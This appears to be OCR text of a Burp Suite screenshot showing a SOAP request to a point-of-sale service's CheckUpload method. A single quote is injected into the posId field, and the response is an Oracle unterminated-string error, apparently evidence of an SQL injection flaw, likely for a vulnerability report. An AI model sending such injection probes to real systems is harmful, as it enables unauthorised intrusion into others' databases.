 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
5 Referer: http: 8001/PosWcfService.svc
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 SOAPAction: http://tempuri.org/IPosWcfService/CheckUpload
0 Content-Type: text/xml;charset=UTF-8
1 Host: 162:8001
2 Content-Length: 583
3
4 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="
http://tempuri.org/">
5 <soapenv:Header/>
6 <soapenv:Body>
7 <tem:CheckUpload>
8 <!--type: string-->
9 <tem:sessionId>
gero et
</tem:sessionId>
0 <!--type: string-->
1 <tem:posId>
1'
</tem:posId>
2 <!--type: int-->
3 <tem:shopid>
3
</tem:shopid>
4 <!--type: int-->
5 <tem:id>
3
</tem:id>
6 <!--type: string-->
7 <tem:msg>
quae divum incedo
</tem:msg>
8 </tem:CheckUpload>
9 </soapenv:Body>
0 </soapenv:Envelope>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 286
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Wed, 10 Aug 2022 09:26:30 GMT
7 Connection: close
8
9 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<CheckUploadResponse xmlns="http://tempuri.org/">
<CheckUploadResult>
-2
</CheckUploadResult>
<msg>
CheckUpload失败 ORA-01756: 引号内的字符串没有正确结束
10 </msg>
</CheckUploadResponse>
</s:Body>
</s:Envelope>